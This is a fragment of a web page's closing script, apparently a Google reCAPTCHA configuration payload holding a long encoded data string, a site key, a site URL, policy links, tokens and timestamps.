CnHzCtMOsCcOHw5fCiFoIw5fCisO9w47DhMKHwr/[base64]/CmsOvw6hkFB1Wwo7Ct3MOw7TDkcKFP8KFwpgzw5MrwplIwpcKw4bDnHjClGvDoynCvgrCqx1WFcOjAcOQUmfDpH7CjFkZfMKSwq/Cr8O9w7odRsK6WcOlwqrDr8OqN0rDrsOMw6A1wpBNw53CvMO0XmDCosKOMsObw5DCscKCwqIJwpw8JivDncKReFbCmjTClkk1dV18e8OWw5bCq1RqE1bDr8KuFMOUI8OvTDgteBowDBTCuGnDisKWw5HCg8KJwq1nw5DDsSDCih/Clw7Cq8OHw6fCk8O7wpoowosOOSB3TAxWw4bDoX7DvAjCnSbDo8KLeBA/V25qw5gJwpVSD8Kbw6JGSELCo8KHwpjChMONZ8O1U8Kkw57DiMKfwoPDj2zCmMO7w5jCicKAQXlrwqDCqMOdw7zDuSJtw6TCg8Kiw53CjjsBw6AbAsKjehTCmcKUw48IVMOjJHjDokB7IGBBZsKIw7pJLBTClVHCkyBlIVN5FS/Dh8OpwoTCpHHCixcNZRtcwociFy4Fwq3CgMKJwqRFw7R3w4zCj8OnwrJ5wpw0wpjDoS3DpTDDkcKOwoXDnh/CqTnDlsOTwpNwwqNhwpEELcOGwpLCsykWesOxw5VFVcOJAMOHVMO2bCt5HsKTKsO+NFgKTipQw4ZBwpjDl3ZnNsKHFUYYwrp3OEfDukfDhMOpwo4AwpXCnsKVwrnDmFLDumAUwrw1ScOcwp9Uw5fCisKcMsKHw6rDoAwqw5lJFsKMwqt9OmZOwrHDhsOcE8Kew78aWX/CqsOeacOow6XDpsOGwqgjGMOpw7DDosO9TsOnRxLCvMKswqHChibCjiTCvsKsw77Co8OzdcKHwrbCrcO7L17DrVfCoiDDqcOyw5wdwoPDn3d+w55tw6lwEcObw4/CsRHDo8OWH8KoMWEHPMOKRhPCnMOSTjBxIcOCJcKTw4gbwpnCtyc/[base64]/Dly/DvcKYJ8OLw4oOK8KawqrCtcKFwrgvwr9RSDIXw4XDs8OGC2BYXgbDmsOuw5o9wpcXV2paw6nCjsKCw5fCjErDpMK0wrQDBcOAG1V9NQN9w47Dt2vCgcOgVMOzwpsIw4d1w6pGTnnChUR3fmtlf0nCsxbDpMOMwo4jwoTChMOsa8KPw7oIw5/DiEXDrRLDizRYRXVAI8OENmBewpHCsV5KH8OJwr1seRvDq38fw5sww5doNxTDlD4ow4XDh8KYwpwrKMKNw5s5eT3DiSEHIFtvwrvCrcK2FGI/w5bDvMK6w4HDuMOzIcK1w7XDvcOBw5Nkw7fCosOww4IvwofCtsOpw6XDgRxew7fCkxbDgcKtIUfCq13CmxLCigwcJMK9G3/[base64]/[base64]/AmADNEXDr8KIbFE9w6zCjMKRM8OdEXjDjFrCjxwNFDLDnMKfAcKKD8Obw77DmFjDgk5lw6/DuS3CncKkwqw9T8KCw7BCw7k0wrHDtcO8w67Dg8KeHMK2NVYEGcKwfEk7V8Kpw7XDqTPCk8ONwprCn8OZBBjCiBFydMO8Lj/Cu8OfIsOtYkzCv8O0fcOSB8KiwpfDrB8fw7I7wobDiMOWwpJveibDmsOow5QGRBQyw7svDsOyFhXDtMKjYhhkw6XChnETZMKYXTTDisOaw47ChF/CiUrCrsKgw7HCo08sTMK5HEbCsm3DnMKOw7Nww6rDrsO2wpJUFE/DsnsqwrBdScO1am8sWMOxw6EJZsOTw6XCocOVE1TDocO+w6PCo0XDkMKaw7HChMOqwo8Iw6khaHkXw47CrBoYesOhw7rDisKoW8OMwo/DrcKcwoVPUnA1CMKdFsKzwq8kGsOpEMOJVcO2w6rDkn7Dn23Dq8K4wrTCgsKmwo1KZMOqwqzDqV4OLDPCgwAQwqErw48EwoHCk3bCn8Oqw4XDsH1mwqbCvcOVenzDicOFw5AHwq/DtRsrwolhw4Jcw4dRw6HCncOudsOlwooMwrVhLcKqC8OQfCvCp1jCncODdsKhYcOvwrBTw6xfG8Kx\x22],null,[\x22conf\x22,null,\x226LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://franciza.lifedentalspa.ro:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OOm3xNT6qdaN0a2+unsflJNFJuSbjfSEFghwMy2uo5A\\u003d\x22,1,0,null,1,1768736353356,0,0,[245,214],null,[196],\x22RC-bCeVJlv5J-JEow\x22,null,null,null,null,null,\x220dAFcWeA5hirivqJwsK8q85CeW5SgEEeVBPSB2HNGrKMU0CO8yqCPJNjvN7tIv-aOuFUOGWOfFNo7rjXZzvju6zHYvJdWN5hBk-w\x22,1768819153154]");
    </script></body></html>